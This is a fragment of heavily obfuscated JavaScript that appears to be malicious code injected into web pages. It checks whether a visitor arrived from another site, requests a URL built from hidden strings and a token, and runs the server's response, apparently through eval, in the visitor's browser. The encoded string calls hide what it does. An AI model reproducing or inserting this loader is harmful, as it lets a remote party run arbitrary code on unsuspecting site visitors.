w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};